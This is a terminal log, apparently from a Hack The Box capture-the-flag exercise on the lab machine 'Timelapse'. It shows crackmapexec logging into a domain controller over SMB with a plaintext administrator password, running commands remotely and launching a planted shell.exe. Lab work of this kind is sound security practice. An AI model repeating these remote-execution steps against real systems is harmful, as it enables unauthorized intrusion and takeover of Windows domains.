 ┌──(root㉿kali)-[/home/sec/laobai/timelapse/LAPSDumper]
└─# crackmapexec smb 10.129.227.113 -u administrator -p '7C@,+-v-+4$f0--h!V9]Jv#.' -X 'whoami'
SMB 10.129.227.113 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\administrator:7C@,+-v-+4$f0--h!V9]Jv#. (Pwn3d!)
SMB 10.129.227.113 445 DC01 [+] Executed command
SMB 10.129.227.113 445 DC01 timelapse\administrator
^CException ignored in: <module 'threading' from '/usr/lib/python3.9/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.9/threading.py", line 1470, in _shutdown
    lock.acquire()
KeyboardInterrupt:
┌──(root㉿kali)-[/home/sec/laobai/timelapse/LAPSDumper]
└─# crackmapexec smb 10.129.227.113 -u administrator -p '7C@,+-v-+4$f0--h!V9]Jv#.' -X 'dir'
SMB 10.129.227.113 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\administrator:7C@,+-v-+4$f0--h!V9]Jv#. (Pwn3d!)
SMB 10.129.227.113 445 DC01 [+] Executed command
SMB 10.129.227.113 445 DC01 Directory: C:\
SMB 10.129.227.113 445 DC01
SMB 10.129.227.113 445 DC01
SMB 10.129.227.113 445 DC01 Mode LastWriteTime Length Name
SMB 10.129.227.113 445 DC01 ---- ------------- ------ ----
SMB 10.129.227.113 445 DC01 d----- 3/3/2022 10:01 PM PerfLogs
SMB 10.129.227.113 445 DC01 d-r--- 3/25/2022 1:16 AM Program Files
SMB 10.129.227.113 445 DC01 d----- 10/23/2021 11:27 AM Program Files (x86)
SMB 10.129.227.113 445 DC01 d----- 10/25/2021 8:39 AM Shares
SMB 10.129.227.113 445 DC01 d-r--- 2/23/2022 5:45 PM Users
SMB 10.129.227.113 445 DC01 d----- 3/25/2022 2:00 AM Windows
^CException ignored in: <module 'threading' from '/usr/lib/python3.9/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.9/threading.py", line 1470, in _shutdown
    lock.acquire()
KeyboardInterrupt:
┌──(root㉿kali)-[/home/sec/laobai/timelapse/LAPSDumper]
└─# crackmapexec smb 10.129.227.113 -u administrator -p '7C@,+-v-+4$f0--h!V9]Jv#.' -X '.\Users\svc_deploy\Documents\shell.exe'
SMB 10.129.227.113 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\administrator:7C@,+-v-+4$f0--h!V9]Jv#. (Pwn3d!)